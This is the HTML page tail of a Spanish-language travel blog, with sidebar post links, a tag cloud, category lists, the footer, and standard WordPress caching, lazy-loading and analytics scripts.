								<a href="https://www.blogitravel.com/2012/04/mapa-de-mexico/" title="Mapa de México con Nombres de Ciudades y Estados para Viajar e Imprimir [Actualizado]" class="bump-view" data-bump-view="tp">Mapa de México con Nombres de Ciudades y Estados para Viajar e Imprimir [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2020/07/tradiciones-costumbres-y-cultura-del-estado-bolivar/" title="Estado Bolívar: Tradiciones, Costumbres, Cultura, Fiestas y Comidas [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=160%2C160&amp;ssl=1 4x" alt="Estado Bolívar: Tradiciones, Costumbres, Cultura, Fiestas y Comidas [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2020/07/casabe2-e1751476500233.webp?resize=160%2C160&amp;ssl=1 4x" alt="Estado Bolívar: Tradiciones, Costumbres, Cultura, Fiestas y Comidas [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2020/07/tradiciones-costumbres-y-cultura-del-estado-bolivar/" title="Estado Bolívar: Tradiciones, Costumbres, Cultura, Fiestas y Comidas [Actualizado]" class="bump-view" data-bump-view="tp">Estado Bolívar: Tradiciones, Costumbres, Cultura, Fiestas y Comidas [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2017/02/tradiciones-y-costumbres-del-estado-zulia/" title="Tradiciones, Costumbres y Cultura del Estado Zulia [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=160%2C160&amp;ssl=1 4x" alt="Tradiciones, Costumbres y Cultura del Estado Zulia [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=160%2C160&amp;ssl=1 4x" alt="Tradiciones, Costumbres y Cultura del Estado Zulia [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2017/02/tradiciones-y-costumbres-del-estado-zulia/" title="Tradiciones, Costumbres y Cultura del Estado Zulia [Actualizado]" class="bump-view" data-bump-view="tp">Tradiciones, Costumbres y Cultura del Estado Zulia [Actualizado]</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogistar.com/" title="el mejor blog sobre el mundo del espectáculo">Blogistar</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>

		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogitravel.com/2026/01/livraria-lello-en-porto-portugal-historia-horario-entrada-y-fotos/">Livraria Lello en Porto, Portugal: Historia, Horario, Entrada y Fotos</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2026/01/como-saber-mi-codigo-postal-ubica-y-descubre-tu-direccion-postal/">¿Cómo saber mi Código Postal?: Ubica y Descubre tu Dirección Postal</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/12/estrella-de-navidad-historia-y-significado-de-la-estrella-de-belen/">Estrella de Belén: Significado y Explicación de la Estrella de Navidad [Actualizado]</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/11/tortugas-de-agua-cuidados-que-comen/">Tortugas de Agua: Cuidados, ¿Qué comen?</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/11/pregones-ejemplos-para-ninos/">Pregones: Ejemplos para Niños</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogitravel.com/tag/aerolinea/" class="tag-cloud-link tag-link-249 tag-link-position-1" style="font-size: 8.7716535433071pt;" aria-label="Aerolinea (47 elementos)">Aerolinea</a>
<a href="https://www.blogitravel.com/tag/alojamiento/" class="tag-cloud-link tag-link-285 tag-link-position-2" style="font-size: 10.645669291339pt;" aria-label="Alojamiento (70 elementos)">Alojamiento</a>
<a href="https://www.blogitravel.com/tag/alojamiento-en/" class="tag-cloud-link tag-link-5863 tag-link-position-3" style="font-size: 8.1102362204724pt;" aria-label="Alojamiento en (41 elementos)">Alojamiento en</a>
<a href="https://www.blogitravel.com/tag/baratos/" class="tag-cloud-link tag-link-2898 tag-link-position-4" style="font-size: 12.188976377953pt;" aria-label="baratos (97 elementos)">baratos</a>
<a href="https://www.blogitravel.com/tag/costumbres/" class="tag-cloud-link tag-link-2865 tag-link-position-5" style="font-size: 10.976377952756pt;" aria-label="costumbres (74 elementos)">costumbres</a>
<a href="https://www.blogitravel.com/tag/crucero/" class="tag-cloud-link tag-link-1073 tag-link-position-6" style="font-size: 8pt;" aria-label="Crucero (40 elementos)">Crucero</a>
<a href="https://www.blogitravel.com/tag/cultura/" class="tag-cloud-link tag-link-399 tag-link-position-7" style="font-size: 10.314960629921pt;" aria-label="Cultura (65 elementos)">Cultura</a>
<a href="https://www.blogitravel.com/tag/destinos/" class="tag-cloud-link tag-link-288 tag-link-position-8" style="font-size: 12.07874015748pt;" aria-label="Destinos (94 elementos)">Destinos</a>
<a href="https://www.blogitravel.com/tag/el-mundo/" class="tag-cloud-link tag-link-2889 tag-link-position-9" style="font-size: 8.6614173228346pt;" aria-label="el mundo (46 elementos)">el mundo</a>
<a href="https://www.blogitravel.com/tag/espana/" class="tag-cloud-link tag-link-9036 tag-link-position-10" style="font-size: 9.7637795275591pt;" aria-label="España (58 elementos)">España</a>
<a href="https://www.blogitravel.com/tag/guia/" class="tag-cloud-link tag-link-2900 tag-link-position-11" style="font-size: 19.905511811024pt;" aria-label="guia (491 elementos)">guia</a>
<a href="https://www.blogitravel.com/tag/guia-de-viajes/" class="tag-cloud-link tag-link-1156 tag-link-position-12" style="font-size: 11.086614173228pt;" aria-label="Guia de Viajes (76 elementos)">Guia de Viajes</a>
<a href="https://www.blogitravel.com/tag/hotel/" class="tag-cloud-link tag-link-472 tag-link-position-13" style="font-size: 9.9842519685039pt;" aria-label="Hotel (61 elementos)">Hotel</a>
<a href="https://www.blogitravel.com/tag/hotel-en/" class="tag-cloud-link tag-link-3202 tag-link-position-14" style="font-size: 8.2204724409449pt;" aria-label="Hotel en (42 elementos)">Hotel en</a>
<a href="https://www.blogitravel.com/tag/hoteles/" class="tag-cloud-link tag-link-9024 tag-link-position-15" style="font-size: 15.385826771654pt;" aria-label="Hoteles (188 elementos)">Hoteles</a>
<a href="https://www.blogitravel.com/tag/hoteles-baratos/" class="tag-cloud-link tag-link-3382 tag-link-position-16" style="font-size: 9.6535433070866pt;" aria-label="Hoteles Baratos (57 elementos)">Hoteles Baratos</a>
<a href="https://www.blogitravel.com/tag/hoteles-en/" class="tag-cloud-link tag-link-2885 tag-link-position-17" style="font-size: 11.086614173228pt;" aria-label="hoteles en (77 elementos)">hoteles en</a>
<a href="https://www.blogitravel.com/tag/italia/" class="tag-cloud-link tag-link-9014 tag-link-position-18" style="font-size: 8.8818897637795pt;" aria-label="Italia (48 elementos)">Italia</a>
<a href="https://www.blogitravel.com/tag/lugares/" class="tag-cloud-link tag-link-3230 tag-link-position-19" style="font-size: 10.425196850394pt;" aria-label="Lugares (67 elementos)">Lugares</a>
<a href="https://www.blogitravel.com/tag/mapa/" class="tag-cloud-link tag-link-209 tag-link-position-20" style="font-size: 11.196850393701pt;" aria-label="Mapa (79 elementos)">Mapa</a>
<a href="https://www.blogitravel.com/tag/mapas/" class="tag-cloud-link tag-link-2861 tag-link-position-21" style="font-size: 8.3307086614173pt;" aria-label="mapas (43 elementos)">mapas</a>
<a href="https://www.blogitravel.com/tag/mejor/" class="tag-cloud-link tag-link-2891 tag-link-position-22" style="font-size: 11.527559055118pt;" aria-label="mejor (85 elementos)">mejor</a>
<a href="https://www.blogitravel.com/tag/mejores/" class="tag-cloud-link tag-link-2890 tag-link-position-23" style="font-size: 17.590551181102pt;" aria-label="mejores (301 elementos)">mejores</a>
<a href="https://www.blogitravel.com/tag/monumentos/" class="tag-cloud-link tag-link-9023 tag-link-position-24" style="font-size: 8.2204724409449pt;" aria-label="Monumentos (42 elementos)">Monumentos</a>
<a href="https://www.blogitravel.com/tag/mundo/" class="tag-cloud-link tag-link-2888 tag-link-position-25" style="font-size: 11.196850393701pt;" aria-label="mundo (78 elementos)">mundo</a>
<a href="https://www.blogitravel.com/tag/mexico/" class="tag-cloud-link tag-link-9029 tag-link-position-26" style="font-size: 11.858267716535pt;" aria-label="México (91 elementos)">México</a>
<a href="https://www.blogitravel.com/tag/ofertas/" class="tag-cloud-link tag-link-416 tag-link-position-27" style="font-size: 9.3228346456693pt;" aria-label="Ofertas (53 elementos)">Ofertas</a>
<a href="https://www.blogitravel.com/tag/pais/" class="tag-cloud-link tag-link-2914 tag-link-position-28" style="font-size: 8.3307086614173pt;" aria-label="pais (43 elementos)">pais</a>
<a href="https://www.blogitravel.com/tag/paises/" class="tag-cloud-link tag-link-367 tag-link-position-29" style="font-size: 11.748031496063pt;" aria-label="Paises (89 elementos)">Paises</a>
<a href="https://www.blogitravel.com/tag/peru/" class="tag-cloud-link tag-link-9010 tag-link-position-30" style="font-size: 11.086614173228pt;" aria-label="Peru (77 elementos)">Peru</a>
<a href="https://www.blogitravel.com/tag/playa/" class="tag-cloud-link tag-link-374 tag-link-position-31" style="font-size: 8.992125984252pt;" aria-label="Playa (49 elementos)">Playa</a>
<a href="https://www.blogitravel.com/tag/playas/" class="tag-cloud-link tag-link-9031 tag-link-position-32" style="font-size: 9.8740157480315pt;" aria-label="Playas (59 elementos)">Playas</a>
<a href="https://www.blogitravel.com/tag/principales/" class="tag-cloud-link tag-link-3217 tag-link-position-33" style="font-size: 10.866141732283pt;" aria-label="Principales (73 elementos)">Principales</a>
<a href="https://www.blogitravel.com/tag/sitios/" class="tag-cloud-link tag-link-3231 tag-link-position-34" style="font-size: 9.1023622047244pt;" aria-label="Sitios (50 elementos)">Sitios</a>
<a href="https://www.blogitravel.com/tag/tradiciones/" class="tag-cloud-link tag-link-2864 tag-link-position-35" style="font-size: 11.086614173228pt;" aria-label="tradiciones (77 elementos)">tradiciones</a>
<a href="https://www.blogitravel.com/tag/turismo/" class="tag-cloud-link tag-link-9012 tag-link-position-36" style="font-size: 22pt;" aria-label="turismo (766 elementos)">turismo</a>
<a href="https://www.blogitravel.com/tag/turismo-en/" class="tag-cloud-link tag-link-2892 tag-link-position-37" style="font-size: 14.724409448819pt;" aria-label="turismo en (166 elementos)">turismo en</a>
<a href="https://www.blogitravel.com/tag/vacaciones/" class="tag-cloud-link tag-link-318 tag-link-position-38" style="font-size: 12.188976377953pt;" aria-label="Vacaciones (97 elementos)">Vacaciones</a>
<a href="https://www.blogitravel.com/tag/viajar/" class="tag-cloud-link tag-link-477 tag-link-position-39" style="font-size: 20.897637795276pt;" aria-label="Viajar (595 elementos)">Viajar</a>
<a href="https://www.blogitravel.com/tag/viaje/" class="tag-cloud-link tag-link-228 tag-link-position-40" style="font-size: 21.338582677165pt;" aria-label="Viaje (658 elementos)">Viaje</a>
<a href="https://www.blogitravel.com/tag/viajes/" class="tag-cloud-link tag-link-320 tag-link-position-41" style="font-size: 22pt;" aria-label="Viajes (764 elementos)">Viajes</a>
<a href="https://www.blogitravel.com/tag/vuelo/" class="tag-cloud-link tag-link-2894 tag-link-position-42" style="font-size: 11.968503937008pt;" aria-label="vuelo (92 elementos)">vuelo</a>
<a href="https://www.blogitravel.com/tag/vuelos/" class="tag-cloud-link tag-link-9032 tag-link-position-43" style="font-size: 12.96062992126pt;" aria-label="Vuelos (114 elementos)">Vuelos</a>
<a href="https://www.blogitravel.com/tag/vuelos-a/" class="tag-cloud-link tag-link-2893 tag-link-position-44" style="font-size: 8.3307086614173pt;" aria-label="vuelos a (43 elementos)">vuelos a</a>
<a href="https://www.blogitravel.com/tag/vuelos-baratos/" class="tag-cloud-link tag-link-191 tag-link-position-45" style="font-size: 10.204724409449pt;" aria-label="Vuelos Baratos (64 elementos)">Vuelos Baratos</a></div>
</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_11_25b widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11_25b" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogitravel.com/category/turismo/">turismo<span class="td-cat-no">476</span></a></li><li><a href="https://www.blogitravel.com/category/transporte/">Transporte<span class="td-cat-no">254</span></a></li><li><a href="https://www.blogitravel.com/category/espana/">España<span class="td-cat-no">236</span></a></li><li><a href="https://www.blogitravel.com/category/hoteles/">Hoteles<span class="td-cat-no">226</span></a></li><li><a href="https://www.blogitravel.com/category/mexico/">México<span class="td-cat-no">192</span></a></li><li><a href="https://www.blogitravel.com/category/estados-unidos/">Estados Unidos<span class="td-cat-no">181</span></a></li><li><a href="https://www.blogitravel.com/category/general/">General<span class="td-cat-no">180</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div data-rocket-location-hash="5f6d08222b685c72c3aa478cca644f65" class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogitravel.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2026. Blogitravel.com. El mejor blog de viajes y turismo.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#0662676a6f726e4667746a636569767469627365656f696863752865696b" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div data-rocket-location-hash="ec4b0a4029c6e2c21c0e2524e4f0a672" class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 6975fc021c82c
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.blogitravel.com/2011/01/%c2%bfcomo-realizar-envios-de-dinero-y-encomiendas-al-extranjero/":7553,"https://www.blogitravel.com/2010/05/mejores-hoteles-todo-incluido-hoteles-all-inclusive/":6134,"https://www.blogitravel.com/2010/04/paquetes-de-viajes-la-mejor-alternativa-para-viajar/":5756,"https://www.blogitravel.com/2010/02/populares-paginas-web-de-viajes-y-turismo/":5374,"https://www.blogitravel.com/2010/01/tours-en-india-paquetes-turisticos-y-touroperadores/":4778,"https://www.blogitravel.com/2009/12/ofertas-de-vacaciones-descuentos-de-viaje/":4406,"https://www.blogitravel.com/2009/12/ofertas-de-viaje-paquetes-de-vacaciones-baratos/":4322};
	</script>
						<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogitravel.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"109190712","post":"0","tz":"-5","srv":"www.blogitravel.com","arch_tag":"paquetes","arch_results":"7","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "109190712", "0" ]);
/* ]]> */
</script>
